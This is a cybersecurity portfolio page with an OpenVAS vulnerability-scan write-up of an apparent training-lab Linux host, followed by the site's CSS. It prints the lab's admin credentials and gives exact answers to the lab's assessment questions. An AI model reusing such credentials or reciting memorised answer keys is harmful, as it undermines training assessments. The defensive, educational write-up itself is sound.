


<file: writeups/vulnerability-assessment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vulnerability Assessment - Dragonringki Cybersecurity</title>
    <meta name="description" content="A detailed write-up of a vulnerability assessment using OpenVAS against an Inlanefreight Linux server, identifying critical misconfigurations and insecure protocols.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary-dark: #1e2430;
            --primary-darker: #171b25;
            --accent-cyan: #00d4ff;
            --accent-green: #00ff88;
            --accent-orange: #ff6b35;
            --border-color: #3f4a5c;
            --text-color: #e0e6f0;
            --gradient-accent: linear-gradient(90deg, #00d4ff, #00ff88);
        }

        body {
            background-color: var(--primary-darker);
            color: var(--text-color);
            font-family: 'Fira Code', monospace;
            line-height: 1.6;
            margin: 0;
            padding: 0;
            min-height: 100vh;
        }
        .writeup-header {
            text-align: center;
            margin-bottom: 40px;
            padding: 30px;
            background: rgba(26, 31, 46, 0.8);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .writeup-meta {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin: 20px 0;
            flex-wrap: wrap;
        }
        
        .meta-badge {
            background: var(--gradient-accent);
            color: var(--primary-dark);
            padding: 8px 16px;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }
        
        .writeup-content {
            max-width: 1000px;
            margin: 0 auto;
            padding: 20px;
        }
        
        .section {
            margin: 30px 0;
            padding: 25px;
            background: rgba(26, 31, 46, 0.6);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .section h3 {
            color: var(--accent-cyan);
            margin-bottom: 15px;
            border-bottom: 2px solid var(--accent-cyan);
            padding-bottom: 10px;
        }
        
        .command-block {
            background: var(--primary-darker);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 20px;
            margin: 15px 0;
            position: relative;
        }
        
        .command-block::before {
            content: '$';
            position: absolute;
            top: 20px;
            left: 15px;
            color: var(--accent-green);
            font-weight: bold;
        }
        
        .command-block code {
            margin-left: 20px;
            background: none;
            color: var(--accent-green);
            display: block; 
            overflow-x: auto; 
        }
        
        .highlight-box {
            background: rgba(0, 212, 255, 0.1);
            border-left: 4px solid var(--accent-cyan);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .warning-box {
            background: rgba(255, 107, 53, 0.1);
            border-left: 4px solid var(--accent-orange);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .success-box {
            background: rgba(0, 255, 136, 0.1);
            border-left: 4px solid var(--accent-green);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .back-link {
            display: inline-block;
            margin-bottom: 20px;
            color: var(--accent-cyan);
            text-decoration: none;
            font-weight: 500;
            transition: all 0.3s ease;
        }
        
        .back-link:hover {
            color: var(--accent-green);
            transform: translateX(-5px);
        }
        
        .back-link::before {
            content: '← ';
            margin-right: 5px;
        }
        @media (max-width: 600px) {
            .writeup-meta {
                flex-direction: column;
                gap: 10px;
            }
        }
    </style>
</head>
<body>
    <div id="content">
        <div class="writeup-header">
            <h1>OpenVAS Skills Assessment Writeup</h1>
            <div class="writeup-meta">
                <span class="meta-badge">Difficulty: easy</span>
                <span class="meta-badge">Category: Assessment</span>
                <span class="meta-badge">Tools: OpenVAS, GSA</span>
                <span class="meta-badge">Date: October 2025</span>
            </div>
            <p>The core objective of this assessment was to leverage **OpenVAS (Open Vulnerability Assessment System)** to conduct a comprehensive vulnerability scan on the target Linux host (<code>172.16.16.160</code>). Our goal was to identify critical weaknesses, including misconfigurations, outdated software, and insecure protocols, providing the CISO with actionable data to advocate for necessary security funding. The scan was configured for "Full and Fast" execution to ensure an optimal balance between thoroughness and operational efficiency.</p>
        </div>

        <div class="writeup-content">
            <!-- Phase 1: Assessment Overview & Setup -->
            <div class="section">
                <h3>📡 Phase 1: Assessment Overview & Scan Configuration</h3>
                
                <h4>Step 1: OpenVAS Access and Task Creation</h4>
                <p>After successfully installing OpenVAS and ensuring the Greenbone Security Assistant (GSA) web interface was accessible, I logged in using the provided administrative credentials.</p>

                <div class="highlight-box">
                    <strong>GSA Credentials:</strong> <code>root:HTB_@cademy_admin!</code>
                </div>

                <p>A new scan task was created via the Tasks section, selecting the "OpenVAS Default" scanner and applying the "Full and Fast" configuration profile.</p>

                <h4>Step 2: Target and Authenticated Scanning Configuration</h4>
                <p>The target IP was explicitly defined, and crucially, authenticated scanning was enabled using the root credentials. This ensures the scanner has deep access to internal services and file systems, leading to more accurate findings.</p>

                <div class="command-block">
                    <code>Target IP: 172.16.16.160<br>Authenticated Scan Enabled: Yes (using root credentials)</code>
                </div>
                
                <p>Following a brief wait for the OpenVAS database synchronization (a critical step for ensuring the latest vulnerability definitions were loaded), the scan was initiated. The estimated completion time was approximately 60 minutes due to the target's resource constraints.</p>
            </div>

            <!-- Phase 2: GSA Interface Walkthrough -->
            <div class="section">
                <h3>🖥️ Phase 2: GSA Interface Walkthrough</h3>
                
                <p>Familiarity with the Greenbone Security Assistant (GSA) interface is essential for effective vulnerability management. Key sections utilized during this process included:</p>
                <ul>
                    <li><strong>Dashboard:</strong> Provided real-time progress monitoring of the active scan and a quick overview of completed tasks.</li>
                    <li><strong>Tasks:</strong> The central hub for scan management, used for creating, editing, and initiating the assessment.</li>
                    <li><strong>Scan Results:</strong> Once complete, this section displayed identified vulnerabilities, structured by severity, including CVSS Score, a detailed description, affected systems, and concrete solution recommendations.</li>
                    <li><strong>Reports:</strong> Used to generate comprehensive, final documentation (PDF/HTML), providing a summary of critical risks and necessary remediation steps for stakeholders.</li>
                </ul>
            </div>
            
            <!-- Phase 3: Critical Vulnerability Findings -->
            <div class="section">
                <h3>🚨 Phase 3: Critical Vulnerability Findings</h3>
                
                <p>The completed OpenVAS scan identified several high and medium-severity issues, providing clear answers to the assessment questions:</p>
                
                <h4>Finding 1: Operating System Identification</h4>
                <div class="highlight-box">
                    <strong>Question:</strong> What type of operating system is the Linux host running? (One word)
                    <br>
                    <strong>Answer:</strong> <code>Ubuntu</code>
                    <br>
                    <em>(Identified via the OS detection module, analyzing network stack and service banners.)</em>
                </div>

                <h4>Finding 2: FTP Service Vulnerability</h4>
                <div class="warning-box">
                    <strong>Question:</strong> What type of FTP vulnerability is on the Linux host? (Case Sensitive, four words)
                    <br>
                    <strong>Answer:</strong> <code>Anonymous FTP Login Reporting</code>
                    <br>
                    <em>(The FTP service was found to be misconfigured, allowing unauthenticated anonymous login and potential file access.)</em>
                </div>
                
                <h4>Finding 3: HTTP Server Insecurity</h4>
                <div class="warning-box">
                    <strong>Question:</strong> What vulnerability is associated with the HTTP server? (Case-sensitive)
                    <br>
                    <strong>Answer:</strong> <code>Cleartext Transmission of Sensitive Information via HTTP</code>
                    <br>
                    <em>(The server transmits data, including session tokens and cookies, over unencrypted HTTP, making it vulnerable to passive network eavesdropping.)</em>
                </div>
                
                <p><strong>Target IP Confirmation:</strong> The Linux host targeted for the scan was confirmed to be <code>172.16.16.160</code>, as configured in the task settings.</p>
            </div>
            
            <!-- Phase 4: Conclusion & Remediation -->
            <div class="section">
                <h3>✔️ Phase 4: Conclusion & Remediation</h3>
                
                <p>The OpenVAS assessment successfully validated the presence of critical vulnerabilities on the Inlanefreight Linux server. These findings clearly outline immediate security gaps that must be addressed:</p>
                <ul>
                    <li><strong>OS Misconfiguration:</strong> The anonymous access granted by the default Ubuntu FTP service represents a significant risk.</li>
                    <li><strong>Insecure HTTP Traffic:</strong> The lack of encryption for sensitive data transfer is a high-priority risk for credential exposure.</li>
                </ul>

                <div class="success-box">
                    <strong>Actionable Remediation Recommendations:</strong>
                    <br>
                    1. Disable anonymous FTP access entirely and enforce strong, secure authentication for all FTP services.
                    <br>
                    2. Immediately enforce HTTPS for all HTTP traffic across the server to encrypt data in transit and prevent cleartext transmission of sensitive information.
                    <br>
                    3. Implement a regular patch management schedule to ensure the Ubuntu OS and all services are kept up-to-date.
                </div>
                
                <p>These insights provide a robust justification for strengthening the target’s security posture and allocating resources toward deeper penetration testing and comprehensive patch management protocols. This writeup is for educational purposes only, aligned with ethical hacking best practices.</p>
            </div>
            
            <!-- Tools Used Section -->
            <div class="section">
                <h3>🛠️ Tools Used</h3>
                <ul>
                    <li><strong>OpenVAS:</strong> The core vulnerability scanner used to perform the authenticated assessment.</li>
                    <li><strong>Greenbone Security Assistant (GSA):</strong> The web interface used for configuring and managing the scan tasks and reviewing the results.</li>
                </ul>
            </div>
            
            <!-- References Section -->
            <div class="section">
                <h3>📖 References</h3>
                <p>Note: This writeup is based on simulated lab environments designed for educational purposes.</p>
                <ul>
                    <li><a href="[URL]" target="_blank">OpenVAS Documentation and Setup Guides</a></li>
                    <li><a href="[URL]" target="_blank">Best Practices for FTP and HTTP Server Security</a></li>
                </ul>
            </div>
        </div>
    </div>
</body>
</html>
</file>
<file: styles.css>
/* Cybersecurity Portfolio - Professional Theme */
:root {
    /* Primary Color Palette - Cybersecurity Theme */
    --primary-dark: #0a0e1a;
    --primary-darker: #05080f;
    --secondary-dark: #1a1f2e;
    --accent-cyan: #00d4ff;
    --accent-green: #00ff88;
    --accent-orange: #ff6b35;
    --accent-red: #ff3366;
    --text-primary: #ffffff;
    --text-secondary: #b8c5d1;
    --text-muted: #7a8a9a;
    --border-color: #2a3441;
    --shadow-color: rgba(0, 212, 255, 0.1);
    --gradient-primary: linear-gradient(135deg, var(--primary-dark) 0%, var(--secondary-dark) 100%);
    --gradient-accent: linear-gradient(135deg, var(--accent-cyan) 0%, var(--accent-green) 100%);
}

/* Reset and Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
    background: var(--primary-dark);
    color: var(--text-primary);
    line-height: 1.6;
    overflow-x: hidden;
}

/* Animated Background */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        radial-gradient(circle at 20% 80%, rgba(0, 212, 255, 0.1) 0%, transparent 50%),
        radial-gradient(circle at 80% 20%, rgba(0, 255, 136, 0.1) 0%, transparent 50%),
        radial-gradient(circle at 40% 40%, rgba(255, 107, 53, 0.05) 0%, transparent 50%);
    z-index: -1;
    animation: backgroundShift 20s ease-in-out infinite;
}

@keyframes backgroundShift {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.8; }
}

/* Sidebar Styles */
#sidebar {
    background: var(--gradient-primary);
    width: 280px;
    position: fixed;
    height: 100vh;
    overflow-y: auto;
    border-right: 1px solid var(--border-color);
    box-shadow: 4px 0 20px var(--shadow-color);
    z-index: 1000;
    backdrop-filter: blur(10px);
}

#sidebar::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: var(--gradient-accent);
}

/* Navigation Styles */
nav ul {
    list-style: none;
    padding: 20px 0;
}

nav li {
    margin: 5px 0;
}

nav a {
    display: block;
    color: var(--text-secondary);
    padding: 15px 25px;
    text-decoration: none;
    transition: all 0.3s ease;
    position: relative;
    font-weight: 500;
    letter-spacing: 0.5px;
}

nav a::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    background: var(--gradient-accent);
    transition: width 0.3s ease;
    z-index: -1;
}

nav a:hover {
    color: var(--text-primary);
    transform: translateX(5px);
}

nav a:hover::before {
    width: 100%;
}

nav a.active {
    color: var(--accent-cyan);
    background: rgba(0, 212, 255, 0.1);
    border-right: 3px solid var(--accent-cyan);
}

/* Main Content */
#content {
    margin-left: 280px;
    padding: 40px;
    min-height: 100vh;
    position: relative;
}

/* Typography */
h1 {
    font-size: 3rem;
    font-weight: 700;
    background: var(--gradient-accent);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 20px;
    text-align: center;
    animation: glow 2s ease-in-out infinite alternate;
}

@keyframes glow {
    from { text-shadow: 0 0 20px rgba(0, 212, 255, 0.5); }
    to { text-shadow: 0 0 30px rgba(0, 255, 136, 0.5); }
}

h2 {
    font-size: 2.2rem;
    color: var(--accent-cyan);
    margin: 30px 0 20px 0;
    position: relative;
    padding-left: 20px;
}

h2::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 4px;
    height: 30px;
    background: var(--gradient-accent);
    border-radius: 2px;
}

h3 {
    font-size: 1.8rem;
    color: var(--accent-green);
    margin: 25px 0 15px 0;
}

h4 {
    font-size: 1.4rem;
    color: var(--text-secondary);
    margin: 20px 0 10px 0;
}

p {
    margin-bottom: 15px;
    color: var(--text-secondary);
    font-size: 1.1rem;
}

/* Cards and Containers */
.card {
    background: rgba(26, 31, 46, 0.8);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    padding: 25px;
    margin: 20px 0;
    backdrop-filter: blur(10px);
    box-shadow: 0 8px 32px var(--shadow-color);
    transition: all 0.3s ease;
}

.card:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 40px rgba(0, 212, 255, 0.2);
    border-color: var(--accent-cyan);
}

/* Tables */
.portfolio-table {
    width: 100%;
    border-collapse: collapse;
    margin: 20px 0;
    background: rgba(26, 31, 46, 0.6);
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 32px var(--shadow-color);
}

.portfolio-table th {
    background: var(--gradient-accent);
    color: var(--primary-dark);
    padding: 15px;
    text-align: left;
    font-weight: 600;
    letter-spacing: 0.5px;
}

.portfolio-table td {
    padding: 15px;
    border-bottom: 1px solid var(--border-color);
    color: var(--text-secondary);
}

.portfolio-table tr:hover {
    background: rgba(0, 212, 255, 0.05);
}

.portfolio-table a {
    color: var(--accent-cyan);
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
    display: inline-block;
    padding: 8px 12px;
    border-radius: 6px;
    background: rgba(0, 212, 255, 0.1);
}

.portfolio-table a:hover {
    background: var(--accent-cyan);
    color: var(--primary-dark);
    transform: scale(1.05);
}

/* Forms */
form {
    background: rgba(26, 31, 46, 0.8);
    padding: 30px;
    border-radius: 12px;
    border: 1px solid var(--border-color);
    backdrop-filter: blur(10px);
    box-shadow: 0 8px 32px var(--shadow-color);
}

label {
    display: block;
    margin-bottom: 8px;
    color: var(--accent-cyan);
    font-weight: 500;
}

input, textarea {
    width: 100%;
    padding: 12px 15px;
    margin-bottom: 20px;
    background: rgba(10, 14, 26, 0.8);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    color: var(--text-primary);
    font-size: 1rem;
    transition: all 0.3s ease;
}

input:focus, textarea:focus {
    outline: none;
    border-color: var(--accent-cyan);
    box-shadow: 0 0 20px rgba(0, 212, 255, 0.3);
}

button {
    background: var(--gradient-accent);
    color: var(--primary-dark);
    border: none;
    padding: 12px 30px;
    border-radius: 8px;
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 1px;
}

button:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(0, 212, 255, 0.4);
}

/* Social Media Bubbles */
#bubbles {
    display: flex;
    justify-content: center;
    gap: 30px;
    margin-top: 30px;
    flex-wrap: wrap;
}

.bubble {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    transition: all 0.3s ease;
    padding: 20px;
    border-radius: 12px;
    background: rgba(26, 31, 46, 0.6);
    border: 1px solid var(--border-color);
    min-width: 120px;
}

.bubble:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 40px var(--shadow-color);
    border-color: var(--accent-cyan);
    background: rgba(0, 212, 255, 0.1);
}

.bubble img {
    width: 40px;
    height: 40px;
    filter: brightness(0) saturate(100%) invert(100%) sepia(100%) saturate(0%) hue-rotate(288deg) brightness(102%) contrast(102%);
    margin-bottom: 10px;
    transition: all 0.3s ease;
}

.bubble:hover img {
    filter: brightness(0) saturate(100%) invert(100%) sepia(100%) saturate(0%) hue-rotate(288deg) brightness(102%) contrast(102%) drop-shadow(0 0 10px var(--accent-cyan));
}

.bubble-label {
    color: var(--text-secondary);
    font-size: 0.9rem;
    font-weight: 500;
    text-align: center;
    transition: all 0.3s ease;
}

.bubble:hover .bubble-label {
    color: var(--accent-cyan);
}

/* Code Blocks */
pre {
    background: var(--primary-darker);
    color: var(--accent-green);
    padding: 20px;
    border-radius: 8px;
    overflow-x: auto;
    border: 1px solid var(--border-color);
    font-family: 'Fira Code', 'Consolas', monospace;
    margin: 15px 0;
    box-shadow: 0 4px 15px var(--shadow-color);
}

code {
    font-family: 'Fira Code', 'Consolas', monospace;
